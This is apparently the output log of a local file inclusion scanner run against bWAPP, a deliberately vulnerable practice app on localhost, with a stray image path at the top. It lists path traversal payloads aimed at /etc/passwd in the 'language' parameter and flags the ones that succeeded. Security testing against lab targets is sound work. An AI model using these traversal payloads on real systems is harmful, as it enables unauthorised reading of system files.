 [+] Url: http://127.0.0.1:8888/test/bWAPP/bWAPP/rlfi.php?language=*&action=go
[+] Wildcard Mode: ON
[+] Initial content length: 13306
[*] 1 parameters detected:
• language
[*] Checking language parameter
200 ❯ Payload: /etc/passwd
╚═[ Content-length ❯ 20110
╚═[ Page signature ❯ 1d850...9b30f
╚═> Found Keyword: "root"!
200 ❯ Payload: ../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../../../etc/passwd
╚═[ Content-length ❯ 13306
╚═[ Page signature ❯ 04368...5c6e0
200 ❯ Payload: ../../../../../../etc/passwd
╚═[ Content-length ❯ 20110
╚═[ Page signature ❯ 1d850...9b30f
╚═> Found Keyword: "root"!
200 ❯ Payload: ../../../../../../../etc/passwd
╚═[ Content-length ❯ 20110
╚═[ Page signature ❯ 1d850...9b30f
╚═> Found Keyword: "root"!